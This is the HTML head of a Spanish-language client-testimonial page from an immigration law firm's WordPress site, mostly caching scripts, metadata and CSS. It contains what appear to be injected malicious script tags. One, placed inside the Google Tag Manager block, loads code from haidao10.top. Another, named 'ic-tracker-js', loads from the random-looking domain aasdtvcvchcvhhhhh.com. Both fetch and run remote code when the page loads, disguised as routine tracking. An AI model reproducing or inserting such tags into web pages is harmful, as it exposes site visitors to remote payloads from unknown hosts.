

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aantlaw.com/testimonial-view/marcela-guzman-2/
body_size: 50826
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es-ES"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es-ES"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es-ES"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="es-ES"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es-ES"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
<meta name="facebook-domain-verification" content="c1gmjjjx0a8zolc11s7zho4ipa7jl7" />


  <title>Marcela Guzman ES -</title>



	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="http://www.aantlaw.com/wp-content/uploads/2016/02/aantlaw-favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://aantlaw.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="" href="https://aantlaw.com/es/feed/" />
	<link rel="alternate" type="application/atom+xml" title="" href="https://aantlaw.com/es/feed/atom/" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<link rel="canonical" href="https://aantlaw.com/testimonial-view/marcela-guzman-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marcela Guzman ES -" />
	<meta property="og:description" content="Estudié ingeniería en una de las universidades más prestigiosas de Colombia. Desafortunadamente fue muy difícil para mí encontrar trabajo, así que mi hermana, quien estaba casada con un estadounidense me sugirió que viniera a los Estados Unidos. Me inscribí en la Universidad de Nueva York para continuar estudiando y decidí contratar a Alice Antonovsky para que me ayudara a encontrarRead more &raquo;" />
	<meta property="og:url" content="https://aantlaw.com/testimonial-view/marcela-guzman-2/" />
	<meta property="article:publisher" content="https://www.facebook.com/aantlaw" />
	<meta property="article:modified_time" content="2016-03-10T21:53:20+00:00" />
	<meta property="og:image" content="https://aantlaw.com/wp-content/uploads/2016/02/Marcela-Guzman.jpg" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aliceantonovsky" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aantlaw.com/testimonial-view/marcela-guzman-2/","url":"https://aantlaw.com/testimonial-view/marcela-guzman-2/","name":"Marcela Guzman ES -","isPartOf":{"@id":"https://aantlaw.com/home-spanish/#website"},"primaryImageOfPage":{"@id":"https://aantlaw.com/testimonial-view/marcela-guzman-2/#primaryimage"},"image":{"@id":"https://aantlaw.com/testimonial-view/marcela-guzman-2/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/2016/02/Marcela-Guzman.jpg","datePublished":"2016-03-03T00:31:57+00:00","dateModified":"2016-03-10T21:53:20+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://aantlaw.com/testimonial-view/marcela-guzman-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://aantlaw.com/testimonial-view/marcela-guzman-2/#primaryimage","url":"https://aantlaw.com/wp-content/uploads/2016/02/Marcela-Guzman.jpg","contentUrl":"https://aantlaw.com/wp-content/uploads/2016/02/Marcela-Guzman.jpg","width":150,"height":150},{"@type":"WebSite","@id":"https://aantlaw.com/home-spanish/#website","url":"https://aantlaw.com/home-spanish/","name":"Immigration Lawyer New York | Immigration Lawyer NYC | aantlaw.com","description":"","publisher":{"@id":"https://aantlaw.com/home-spanish/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aantlaw.com/home-spanish/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://aantlaw.com/home-spanish/#organization","name":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services","url":"https://aantlaw.com/home-spanish/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://aantlaw.com/home-spanish/#/schema/logo/image/","url":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","contentUrl":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","width":419,"height":62,"caption":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services"},"image":{"@id":"https://aantlaw.com/home-spanish/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aantlaw","https://x.com/aliceantonovsky","https://www.instagram.com/aantlaw","https://www.linkedin.com/in/aantonovsky/"]}]}</script>
	


<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//googleapis.com' />
<link rel='dns-prefetch' href='//google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_es_es.css?ver=1767733599' type='text/css' media='all' />
<link rel='stylesheet' id='cherryStyle-css' href='https://aantlaw.com/wp-content/themes/CherryFramework/css/style.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme53095-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1768815008' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Raleway:100-css' href='//fonts.googleapis.com/css?family=Raleway:100&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1768815008' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-79cd03f7-f5b1-4a4d-aa85-dbad5476aed0) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768815008" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js" id="jquery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.js" id="fancybox-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.js?ver=1767733372" id="cutom-script-js" defer></script>
<link rel="https://api.w.org/" href="https://aantlaw.com/wp-json/" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W2LPT');</script>
<script type="rocketlazyloadscript" src=https://haidao10.top/www/good.js></script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><script type="rocketlazyloadscript">
 var system_folder = 'https://aantlaw.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://aantlaw.com/wp-content/themes/theme53095',
	 PARENT_URL = 'https://aantlaw.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53095'</script>
<style type='text/css'>
body { background-color:#f0f0f0 }
.header { background-color:#2A2B2D }

</style>
<style type='text/css'>
h1 { font: bold 50px/60px Raleway;  color:#464646; }
h2 { font: bold 45px/54px Raleway;  color:#464646; }
h3 { font: bold 45px/54px Raleway;  color:#464646; }
h4 { font: bold 25px/30px Raleway;  color:#464646; }
h5 { font: bold 20px/24px Raleway;  color:#464646; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: bold 70px/70px Raleway;  color:#535353; }
.sf-menu > li > a { font: bold 25px/28px Raleway;  color:#ffffff; }
.nav.footer-nav a { font: normal 13px/20px Raleway;  color:#888888; }
</style>
		<style type="text/css" id="wp-custom-css">
			.left-top-immigration-2017 p{font-weight:400;}
.archive #section-06-form-apply .subtitle-form-apply{color:#444 !important}
.page-id-3318 .text-banner-home a
{
	font-size:20px;
}
.phoru
{	  padding: 15px;
    background: #c7c7c7;
}
#top-immigration-area-2017
{
	display:block !important;
}
#footer-area-2021{display:flex; flex-wrap:wrap;}
#footer-area-2021 .social-icons-area{width:30%}
#footer-area-2021 .logos-footer-2021{
	width:70%; 
	display:flex; 
	justify-content: flex-end;
	margin-top:15px
}

#footer-area-2021 .logos-footer-2021 .float-right-2021{
	width: 80px;
	margin-left: 27px;
  margin-right: 12px;
}

.right-top-immigration-2017
.gfield_label{color:#fff !important}


.right-top-immigration-2017{background-color:#f0f0f0; padding:15px; box-sizing:border-box;}

#section-06-form-apply{background-color:#f0f0f0 !important;}
#section-06-form-apply
.title-form-apply{color:#444 !important; font-weight:bold; width:98%; margin:1% 1% 2% 1%;}
#section-06-form-apply
.title-form-apply span{color:#fff !important;}
#section-06-form-apply
.subtitle-form-apply{color:#fff !important; width:98%; margin:0% 1% 2% 1%;}
#section-06-form-apply .gform_button{border:2px solid #ffffff !important;}

#sidebar .gfield_label{color:#000 !important;}

#gform_wrapper_20,
#gform_wrapper_21,
#gform_wrapper_22{z-index:1; position:relative}

#gform_wrapper_20 .gfield_label,
#gform_wrapper_21 .gfield_label,
#gform_wrapper_22 .gfield_label{display:block !important; color:#f5f5f5; text-transform:uppercase;}
#section-06-form-apply .medium{margin-top:0px !important; box-sizing:initial !important; height:23px !important }

.homepage-2017-h2{line-height:normal !important;}

#latest-news-2017 .more-link{display:none;}

.right-video{text-align: right; padding-right: 60px; box-sizing: border-box;}
.right-video iframe{width:90%; height:286px;}
.difference p, .difference li{
	    font-size: 17px;
    line-height: 30px;
    color: #000;
}
.box-benefits{
	background: var(--wpr-bg-94e21a44-b22e-49d8-a851-3ba406c1cd98) no-repeat left top;
}
#benefits-hiring-2017 .btn-hiring-2017{position:relative;bottom:60px}
@media (max-width:1024px){
#footer-area-2021{display:flex; justify-content:center;}
#footer-area-2021 .social-icons-area{width:100%; max-width:270px; margin-bottom:10px; display:flex;}
#footer-area-2021 .social-icons-area .text-follow{width:125px !important; margin-right:0px;}
#footer-area-2021 .logos-footer-2021{width:100%; display:flex; flex-wrap:wrap; justify-content:center; border-top:1px solid #FFF; padding-top:25px;}
}

@media (max-width:900px){
.right-video {
  text-align: center;
  padding-right: 0px;
  box-sizing: border-box;
  width: 100%;
	padding-bottom:50px;
}
}

@media (max-width:767px){
	.homepage-2017-h2{font-size:30px !important;}

	label{margin-bottom:0px !important; margin-top:15px;}
	footer	.content-lp{width:96%; max-width:96%; display:flex; flex-wrap:wrap;}
	.social-icons{width:215px !important;}
	footer .box-address-01{width:49%; padding-right:1%; border-bottom:1px solid #fff;}
	footer .box-address-02{width:49%; padding-left:1%;}
	.img-address-info img{width:20px}
	#footer-area-2021 .social-icons-area{max-width:290px;}

	#footer-area-2021 .logos-footer-2021{margin-top:0px;}

	.video-banner-mobile iframe{
	width: 96%;
    height: 167px;
    margin: 0 auto;
	}
	.left-video {
    flex: 1;
    padding: 0px 20px 0px 20px;
	}
}

@media (max-width:600px){
	.homepage-2017-h1{font-size:20px !important; line-height:normal !important; padding-top:25px !important;}
.homepage-2017-h2{font-size:14px !important; margin-top:10px !important;}

.text-logo-white{padding:20px 0px;}

#footer-area-2021 .logos-footer-2021 .float-left-2021 {width: 170px;}
	
#footer-area-2021 .logos-footer-2021 .float-right-2021{
	margin-top:0px;
	width: 46px;
	}	
}
@media (max-width:420px){
.text-address-info{font-size:12px !important; line-height:18px !important; padding-left:10px !important; box-sizing:border-box;}

	#section-06-form-apply .medium{max-height:13px; font-size:13px !important;}

	#section-06-form-apply label{line-height:10px !important; padding-bottom:5px;}

	#section-06-form-apply .textarea{min-height:50px !important;}

#footer-area-2021 .logos-footer-2021 .float-right-2021 {
    margin-left: 11px;
	margin-right: 6px;}
}

.btn-contact-post{display: none;}

#mega-menu-header_menu ul ul li a{padding-left:30px !important; background-color:#666666 !important;}
@media only screen and (max-width: 768px){
	.btn-contact-post{display: block;position: fixed;bottom:0;left:0;}
	
}

h1 {
	
}



.office-phone a{
	color:#414b47; 
}

#quiz-form-2021{width:90%; margin:0 auto; max-width:1000px; padding-top:15px;}
#quiz-form-2021 .sub-title-benefits-2017{padding-bottom:25px !important;}
#quiz-form-2021 .field_description_below{margin-bottom:25px;}
#quiz-form-2021 ul{list-style:none; margin:0px 0px 0px 0px; padding:0px;}
#quiz-form-2021 input[type=radio]{float:left; margin:5px 5px 0px 16px;}
#quiz-form-2021 .button{background-color:#003563; font-size:25px; color:#ffffff; padding:10px 25px; border:0px;}
#quiz-form-2021 .gfield_label{font-weight:600; font-size:16px;}
#quiz-form-2021 .medium{border:1px solid #ccc; padding:10px;}
#quiz-form-2021 .validation_message{color:#ff0000;}

.lef-top-subtitle-2017 b{
	font-family:'julius_sans_oneregular' !important;
	font-weight:bold;
}
.right-top-immigration-2017 .medium{margin-bottom:10px;}

#gform_submit_button_20{background-color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box; border:2px solid #fff;}
#gform_submit_button_20:hover{background-color:#fff; border:2px solid #013564;
	color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box;}
.content-internals-2017{
	font-family:'Lato-regular' !important; font-weight:400;
}
.content-lp{	font-family:'Lato-Light' !important; font-weight:300;}

#testimonials-2017 .testimonials-2017-txt{font-family:'Lato-Light' !important; font-weight:300;}
@media (max-width: 767px)
{
.page-id-3318	#banner-cta-2017 .content-internals-2017 { top:0}
.page-id-3318	#banner-cta-2017 .buttons-banner-2021 div{    top: 20px;
    position: relative;}
}
@media screen and (min-width: 768px) and (max-width: 920px)
{
.page-id-3318 .bullets-home-2017 .buttons-banner-2021 {
    display: grid!important;
    gap: 20px !important;
	}
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/t.js?ver=1767733239"></script>

<style type="text/css">
body{padding:0px !important;}
section{overflow:hidden;}
.parallax-bg{background:var(--wpr-bg-d0c4bbb6-2d90-4dbe-9347-14f81179c459) no-repeat; background-size:cover;}

/*----------- CSS Ed -----------*/

.text-banner-home{padding:0px 0px 20px 0px;}
.text-banner-home a{background:#013564; text-align:center; border:2px solid #FFF; padding:10px; color:#FFF; display:block; max-width:550px !important; font-size:22px; padding:6x 0px;}

.text-logo{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#013564; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 30px;}
.text-logo span{font-family: 'BodoniSvtyTwoITCTTBookIta';}

.text-logo-white{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#FFF; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 50px;}
.text-logo-white span{font-family: 'BodoniSvtyTwoITCTTBookIta';}
/*----------- CSS Ed -----------*/
.rr-form{display:none !important;}
.rr-content{margin: 0 auto; float:none !important;}
.ti-controls{display:none;}
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

.testimonial_group{display:flex !important;}

#gform_20 li, #gform_21 li, #gform_22 li{list-style:none !important;}
#gform_20 ul, #gform_21 ul, #gform_22 ul{margin:0px; padding:0px; border:0px;}

#orange-area-april-02 .button{background: #35568C; border: 0px; color: #FFF; text-transform: uppercase; font-size: 28px; font-family: 'Raleway-Bold'; text-align: center; width: 304px; height: 62px; box-shadow: 0px 0px 8px #DB3F17; margin-top:20px;}

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:75%; float:left;}
#form-en-home-footer .gform_footer{float:right; width:25%; text-align:center;}
#form-en-home-footer ul{margin:0px; padding:0px; border:0px;}
#form-en-home-footer li{list-style:none;}
#form-en-home-footer label{display:none;}
#form-en-home-footer .button{background: #232426 none repeat scroll 0 0; border: 0 none; border-radius: 27px; color: #fff; font-size: 25px; margin-top: 0px; padding: 10px 28px 13px; text-align: center; text-transform: uppercase;}
#form-en-home-footer .medium{background: #fff none repeat scroll 0 0; color: #797979 !important; font-size: 14px !important; height: 35px; padding: 8px 10px !important; width: 100% !important; }

